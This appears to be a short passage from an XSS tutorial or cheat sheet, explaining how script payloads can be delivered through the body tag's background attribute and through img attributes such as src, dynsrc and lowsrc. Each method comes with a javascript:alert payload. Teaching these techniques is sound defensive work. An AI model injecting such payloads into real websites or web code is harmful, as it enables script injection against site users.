 <body> tag
An XSS payload can be delivered inside the <body> by using event attributes (see above) or other
more obscure attributes such as the background attribute.
<!-- background attribute -->
<body background="javascript:alert("XSS")">
<img> tag
Some browsers execute JavaScript found in the <img> attributes.
<!-- <img> tag XSS -->
<img src="javascript:alert("XSS");">
<!--  tag XSS using lesser-known attributes -->
<img dynsrc="javascript:alert('XSS')">
<img lowsrc="javascript:alert('XSS')">